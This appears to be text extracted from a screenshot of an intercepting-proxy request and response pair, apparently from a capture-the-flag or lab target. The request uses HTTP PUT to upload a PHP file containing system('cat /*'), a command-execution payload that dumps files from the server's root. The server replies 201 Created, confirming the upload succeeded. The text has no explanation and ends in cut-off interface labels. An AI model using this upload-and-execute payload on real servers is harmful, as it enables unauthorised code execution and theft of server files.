 Request
Pretty Raw Hex \n
PUT /test.php HTTP/1.1
Host: 1.14.71.254:28606
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 52
<?php echo "<h2>
hello world<h2>
" ;system('cat /*')?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Mon, 04 Apr 2022 10:27:27 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://1.14.71.254:28606/test.php
5 Content-Length: 263
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /test.php has been created.
</p>
15 <hr />
16 <address>
Apache/2.4.38 (Debian) Server at 1.14.71.254 Port 28606
</address>
17 </body>
</html>
18
Request
Query Pa
Request
Request
Respons